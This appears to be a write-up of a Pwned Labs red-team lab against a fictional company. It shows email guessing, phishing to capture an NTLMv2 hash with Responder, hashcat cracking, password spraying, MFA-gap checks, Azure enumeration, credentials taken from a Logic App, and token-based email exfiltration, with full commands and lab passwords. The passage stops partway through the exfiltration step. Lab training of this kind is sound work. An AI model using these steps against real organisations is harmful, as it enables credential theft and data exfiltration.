Pwned Labs - Phished for Initial Access
Getting Initial Access via Phishing NTLMv2 hashes and abusing them for lateral movement.
Entry Point:
Sam Olsson, Mega Big Tech employee
Scenario
On a red team engagement for our client Mega Big Tech, your team has been asked to simulate opportunistic threat actors. In scope is the on-premises and Azure cloud infrastructure, and phishing is also permitted. They have recently hardened their perimeter in terms of publicly accessible services - can you show them that there are other ways in?
Lab prerequisites
- Basic Windows and Linux command line knowledge
- Foundational knowledge of cloud security
- Foundational knowledge of offensive security
- Your own cloud account to stand up an internet-accessible VM
Learning outcomes
- Leak Net-NTLMv2 hashes to gain user credentials
- Identify valid users and credentials using Oh365UserFinder
- Verify MFA enforcement status using MFASweep
- Perform token abuse using TokenTacticsV2
- Enumerate and exfiltrate data from Azure using native tools and scripts
Enumeration
As the entry point we only get an employee of MBT.

Let’s use Username Anarchy to generate a possible valid email.
1
sudo ruby username-anarchy --suffix @megabigtech.com sam olsson > /tmp/emails.txt

Using this list we can use Oh365UserFinder with the email list to find which of these are correct.
1
python3 oh365userfinder.py -r /tmp/emails.txt
Here we find a valid email account sam.olsson@megabigtech.com
Leak Net-NTLMv2 hashes via Phishing

Looking at the lab outcomes we see Phishing is in scope and the mention of NTLMv2. This immediately puts me in the direction to use Responder.
You will need to spin up a cloud VM in order to capture the hash over the internet. I already have the infrastructure and will be using my cloud kali instance. Also make sure the required ports are open on the firewall.
Now let’s use Responder and capture the hash:
1
sudo responder -I eth0

Having responder running we can send Sam the phishing email.
Now we wait for Sam to fall victim to the Phishing mail.


And we have captured the NTLMv2 hash for SAM. Now let’s copy the hash to a text file in order to crack the hash and get a password to use.
Password Cracking
We will be using hashcat to crack the password. So lets see which mode we need to use by running the below command.
1
hashcat --help | grep NTLMv2

Now we can run hashcat to crack the hash with the rockyou wordlist.
1
hashcat -m 5600 SAM-NTLMv2.hash rockyou.txt
We have cracked the password for sam! theD@RKni9ht
Identify valid users and credentials using Oh365UserFinder
With the NTLMv2 being the local accounts hash. We can assume that password re-use is an issue as well. Let’s test this by using this password to check if it matches the Entra account. We will again use Oh365UserFinder for this.
1
python3 oh365userfinder.py -p theD@RKni9ht --pwspray --elist /tmp/emails.txt
We have a match! Before we login let’s see if MFA is enabled or if there are any gaps in MFA.

Verify MFA enforcement status using MFASweep
1
Invoke-MFASweep -Username sam.olsson@megabigtech.com -Password theD@RKni9ht -Recon
We confirm there are MFA enablement gaps. Now we can connect using CLI.
1
2
Connect-AzAccount
Connect-MgGraph
Enumerate as Sam Olsson
Now we can enumerate as Sam.

Let’s look at which roles Sam has.
1
Get-AzRoleAssignment -scope "/subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94" | Select-Object DisplayName, RoleDefinitionName

We only see the Reader role. Let’s look at which groups Sam belongs to.
1
Get-MgUserMemberOf -Userid "sam.olsson@megabigtech.com" | Select * -ExpandProperty additionalProperties | Select-Object {$_.AdditionalProperties["displayName"]}

We don’t see any interesting Groups either. Let’s see which Azure resources Sam has access to.
1
Get-AzResource
Here we see a Logic App security-alert.
Logic App Credential Leak

Lets look at the workflows inside the Logic App.
1
Get-AzLogicApp -ResourceGroupName mbt-rg-9 -Name security-alert | ConvertTo-Json -Depth 100
Here we find some additional credentials for Sunita Williams!

Now we can test if these credentials are valid using oh365userfinder.
We have confirmation the credentials are valid. Now we can test MFA.
1
Invoke-MFASweep -Username sunita.williams@megabigtech.com -Password iN33d4Hol1d@y -Recon

Now we can log into CLI with Sunita’s details.
We can get the current context by running the following:
1
az account show
Enumerate as Sunita Williams

Now we enumerate as Sunita. We look at which roles are assigned first.
1
Get-AzRoleAssignment -scope "/subscriptions/ceff06cb-e29d-4486-a3ae-eaaec5689f94" | Select-Object DisplayName, RoleDefinitionName
We can see an interesting role Storage Blob Data Reader. Let’s move over to see which resources we have access to.

1
Get-AzResource
We see that we have access to a storage account mbtresearch but looking further into this we can’t seem to find much else.
Using Exfil Script to Exfiltrate Exchange Items
We can use the following script to get all the emails from the user. You can also use GraphRunner.
First we need to get the Access Token.


1
az account get-access-token

We can use this token and plug it into the variable inside the script. Now we can run the script to exfiltrate emails.
We see there is an issue with the token we supplied. Having a closer look into the script we see the requirement of the token audience “https://graph.microsoft.com”

